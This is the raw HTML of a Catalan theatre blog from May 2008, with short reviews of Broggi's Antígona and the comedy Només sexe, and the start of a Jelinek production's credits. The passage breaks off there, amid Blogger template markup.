<div class='resumo'><span>    FITXA ARTÍSTICA   TEXT: WILLIAM SHAKESPEARE   ADAPTACIÓ: JUAN MAYORGA   DIRECCIÓ: GERARDO VEGA   INTERPRÈTS: Alfredo Alcón, Chisco Amado...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-william-shakespeare.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-william-shakespeare.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-05-22T13:16:00+02:00'>13:16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-william-shakespeare.html#comment-form' onclick=''>
1 comentario:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/7707441595613139406' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=7707441595613139406&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7707441595613139406&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7707441595613139406&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7707441595613139406&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7707441595613139406&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7707441595613139406&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Carme%20El%C3%ADas' rel='tag'>Carme Elías</a>,
<a href='https://www.butaquesisomnis.com/search/label/CDN' rel='tag'>CDN</a>,
<a href='https://www.butaquesisomnis.com/search/label/Gerardo%20Vega' rel='tag'>Gerardo Vega</a>,
<a href='https://www.butaquesisomnis.com/search/label/TNC' rel='tag'>TNC</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p5716456084201069088'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_Xyn5Ul7ReOmQPr9isz1rEPYGFYmVM-8n2UPOrMnFMBTIqQutKOujkBZ5wFTGqTg7Xnjamdif5ncVOZQzI8NRn9QSczaE9Gw1e9fcNj0qU6cZ-lzFm4BivQmUoylYamLyv_zhVt8ew9I/s1600-h/antigona.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5200581412028172210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_Xyn5Ul7ReOmQPr9isz1rEPYGFYmVM-8n2UPOrMnFMBTIqQutKOujkBZ5wFTGqTg7Xnjamdif5ncVOZQzI8NRn9QSczaE9Gw1e9fcNj0qU6cZ-lzFm4BivQmUoylYamLyv_zhVt8ew9I/s400/antigona.jpg" style="cursor: pointer; display: block; margin: 0px auto 10px; text-align: center;" /></a><br />
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<b><span style="color: #663366;"><br /></span></b></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">FIXTA ARTÍSTICA</span></span></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">TEXT: SÒFOCLES</span></span></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">DIRECCIÓ: ORIOL BROGGI</span></span></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">INTÈRPRETS: Clara Segura, Pep Cruz, Pau Miró, Babou Vham, Màrcia Cisteró, Enric Serra, Xavier Serrano, Òscar Muñoz, Marc Serra.</span></span></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">PRODUCCIÓ: LA PERLA 29</span></span></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">BIBLIOTECA DE CATALUNYA<o:p></o:p></span></span></span></b></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
<o:p><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;"> </span></span></span></o:p></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
<o:p><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;"> </span></span></span></o:p></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
<o:p><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;"> </span></span></span></o:p></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">La immortal tragèdia d&#8217;Antígona, filla d&#8217;Èdip. Aquest muntatge aposta per la contemporaneïtat i que ens acosta, un cop més, el dolor d&#8217;aquesta dona davant la mort del seu germà, adversari polític de Creont, nou rei de Tebes. Quan Antífona decideix enterrar el difunt, desobeint les ordres del tirà, que volia negar-li sepultura, es condemna sense remei.</span></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">Hora i mitjà on la paraula és l&#8217;absoluta protagonista. No només importa el què és diu, és clar, però el pes que això suposa és molt més important que el de la resta d&#8217;obres que veiem normalment.</span></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">L&#8217;adaptació de Broggi és austera, conservant el text original, on Antígona, en aquest cas, Clara Segura, té el pes de l&#8217;obra sobre la seva esquena. L&#8217;escenari conserva l&#8217;austeritat de la resta d&#8217;elements de la peça, unes quantes cadires distribuïdes per la nau de la Biblioteca i un parell de oliveres, la resta tot sorra i interpretació de les paraules de Sòfocles. Això configura un espai càlid, íntim i malgrat les dimensions amb una excel&#183;lent sonoritat. L&#8217;obra té una exquisida il&#183;luminació creada per Pep Barcons</span></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">Amb una Clara Segura allunyada de les seves interpretacions còmiques de les que darrerament ens té tant acostumats, signa una brillant Antígona, que des del primer minut se&#8217;ns mostra amb una gran autoritat dintre de l&#8217;escenari. Pep Cruz ens regala un rei de Tebes ple de matisos i ens permet observar el desenvolupament del seu personatge.</span></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">L&#8217;obra es tanca amb una emotiva i bellíssima cançó en grec d&#8217;interpretació coral. Un magnífic final que ja predisposa a la grandiosa ovació que ofereix el públic nit rere nit.</span></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<o:p></o:p></div>
<div class="MsoNormal">
<o:p> </o:p></div>
<div class="MsoNormal">
<o:p> </o:p></div></span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2008/05/antgona.html";rm("p5716456084201069088")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2008/05/antgona.html'>
ANTÍGONA
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2008-05-15T14:31:00+02:00'>14:31</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>      FIXTA ARTÍSTICA   TEXT: SÒFOCLES   DIRECCIÓ: ORIOL BROGGI   INTÈRPRETS: Clara Segura, Pep Cruz, Pau Miró, Babou Vham, Màrcia Cisteró, ...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2008/05/antgona.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2008/05/antgona.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-05-15T14:31:00+02:00'>14:31</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2008/05/antgona.html#comment-form' onclick=''>
1 comentario:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/5716456084201069088' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=5716456084201069088&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5716456084201069088&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5716456084201069088&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5716456084201069088&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5716456084201069088&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5716456084201069088&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Biblioteca' rel='tag'>Biblioteca</a>,
<a href='https://www.butaquesisomnis.com/search/label/Clara%20Segura' rel='tag'>Clara Segura</a>,
<a href='https://www.butaquesisomnis.com/search/label/Oriol%20Broggi' rel='tag'>Oriol Broggi</a>,
<a href='https://www.butaquesisomnis.com/search/label/Pau%20Mir%C3%B3' rel='tag'>Pau Miró</a>,
<a href='https://www.butaquesisomnis.com/search/label/Pep%20Cruz' rel='tag'>Pep Cruz</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p7973182268793535833'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOGzeHyORF05YbsS8Oewht2xk9BRUfDD8gPY4qJOxvnHhsz6YsrbAeWkhaTQMCZSE8ABKByUQpPwy6NFgn4NiHf64tDgvYWqWq-CyPj5TAIR9YhMMwRUyfcsiaqZrK2-PaXEbHmq6TAsM/s1600-h/nomes+sexe.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5199569002337159058" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOGzeHyORF05YbsS8Oewht2xk9BRUfDD8gPY4qJOxvnHhsz6YsrbAeWkhaTQMCZSE8ABKByUQpPwy6NFgn4NiHf64tDgvYWqWq-CyPj5TAIR9YhMMwRUyfcsiaqZrK2-PaXEbHmq6TAsM/s400/nomes+sexe.jpg" style="cursor: pointer; display: block; margin: 0px auto 10px; text-align: center;" /></a><br />
<br />
<br />
<div class="MsoNormal" style="line-height: normal;">
<o:p> </o:p></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">FITXA ARTÍSTICA</span></span></span></b></div>
<div class="MsoNormal" style="line-height: normal; text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><o:p></o:p></span></span></span></b></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">TEXT: DANIELA FEIXAS</span></span></span></b></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">DIRECCIÓ: JUAN CARLOS MARTEL</span></span></span></b></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">INTÈRPRETS: Albert Ribalta, Ester Bové, Mireia Aixalà, Quim Dalmau, Jacob Torres y Daniela Feixas.</span></span></span></b></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">PRODUCCIÓ: NATALIA MORALES</span></span></span></b></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">TEATRE GAUDÍ DE BARCELONA<o:p></o:p></span></span></span></b></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<b><o:p><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"> </span></span></span></o:p></b></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><b><br /></b></span></span></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">&#8220;Vale, Max, fes-te el graciós si vols però jo diria que tots els que estem asseguts en aquesta taula tenim una història, i no és precisament la que ens venen als anuncis de colònia...&#8221;<o:p></o:p></span></span></span></b></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><b><span class="Apple-style-span" style="font-weight: normal;"><br /></span></b></span></span></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<b><o:p><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"> </span></span></span></o:p></b></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">Una comèdia que ens acosta al drama de les relacions personals; on el sexe esdevé un vehicle que ens permet circular i observar les misèries i alegries de sis personatges que, com tothom,</span></span></span><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">  </span></span></span><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">l&#8217;únic que volen es trobar el seu lloc, i trobar-se a si mateixos, a través de les relacions entre ells.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">Amb un espai escènic minimalista, un saló de qualsevol casa, amb quatre sofàs i una taula central amb calaixos a les bandes. Quatre llums que il&#183;luminen les diferents escenes. Genial el joc de llums d&#8217;escena amb els foscos i sobre tot en els canvis d&#8217;escena, combinant focus i les llums que formen part de la representació.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">Una interpretació general correcta sense gaires estridències, per a una comèdia actual d&#8217;uns joves que ens presenten els seus dubtes, preguntes que ens fem nosaltres mateixos. Tot i això destaca la interpretació de Jacob Torres, un actor camaleònic i Ester Bové, que se&#8217;ns mostra molt propera, i en certes escenes la mataries.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<i><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">Nomes sexe</span></span></span></i><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"> és una obra per als que vulguin anar a passar una bona estona al teatre, sense demanar-li gaire excepcionalitat. Només cal portar un somriure.<o:p></o:p></span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<o:p><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"> </span></span></span></o:p></div>
<div class="MsoNormal" style="font-family: verdana; line-height: normal; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><b><span class="Apple-style-span" style="font-weight: normal;"><br /></span></b></span></span></div>
<div class="MsoNormal" style="line-height: normal; text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">&#8220;-Segur que algun cop te l&#8217;han xuclat malament!<o:p></o:p></span></span></span></b></div>
<div class="MsoNormal" style="line-height: normal; text-align: justify;">
<b><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;">-Sóc agraït jo...&#8221;</span></span></span><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="color: #990000;"><span class="Apple-style-span" style="font-size: small;"><o:p></o:p></span></span></span></b></div>
<span class="Apple-style-span" style="font-family: verdana;"></span><br />
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-family: Georgia, serif;"><span class="Apple-style-span" style="color: #990000; font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><br /></span></span></span></span></div></span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-daniela-freixas.html";rm("p7973182268793535833")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-daniela-freixas.html'>
NOMÉS SEXE
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2008-05-12T21:02:00+02:00'>21:02</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>       FITXA ARTÍSTICA     TEXT: DANIELA FEIXAS   DIRECCIÓ: JUAN CARLOS MARTEL   INTÈRPRETS: Albert Ribalta, Ester Bové, Mireia Aixalà, Quim...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-daniela-freixas.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-daniela-freixas.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-05-12T21:02:00+02:00'>21:02</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-daniela-freixas.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/7973182268793535833' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=7973182268793535833&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7973182268793535833&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7973182268793535833&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7973182268793535833&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7973182268793535833&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7973182268793535833&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Daniela%20Feixas' rel='tag'>Daniela Feixas</a>,
<a href='https://www.butaquesisomnis.com/search/label/Jacob%20Torres' rel='tag'>Jacob Torres</a>,
<a href='https://www.butaquesisomnis.com/search/label/Mireia%20Aixal%C3%A0' rel='tag'>Mireia Aixalà</a>,
<a href='https://www.butaquesisomnis.com/search/label/TGB' rel='tag'>TGB</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p5071985882413905637'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqNj93ZrrqlMUReHEkHYnAmfPlGmKTmDxSYcQ-pmajtejMscqO6jNidja4-ZMpPQFflBVPC07Nonp7kE4aBOjFq4GKkuH4MU56hyGCxiDsOQ0CZ3747FouV6VfOlozahTr_hpf0YP0JwA/s1600-h/nora.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5198340364017137874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqNj93ZrrqlMUReHEkHYnAmfPlGmKTmDxSYcQ-pmajtejMscqO6jNidja4-ZMpPQFflBVPC07Nonp7kE4aBOjFq4GKkuH4MU56hyGCxiDsOQ0CZ3747FouV6VfOlozahTr_hpf0YP0JwA/s400/nora.jpg" style="cursor: pointer; display: block; margin: 0px auto 10px; text-align: center;" /></a><br />
<span class="Apple-style-span" style="color: #990000; font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: black; font-family: Georgia, serif; font-size: 130%;"><span class="Apple-style-span" style="font-size: 16px;"><br /></span></span></span></span><br />
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">FITXA ARTÍSTICA</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;"><o:p></o:p></span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold;">
<o:p><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;"> </span></span></span></o:p></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">TEXT: JELINEK</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">DIRECCIÓ: CARME PORTACELI</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
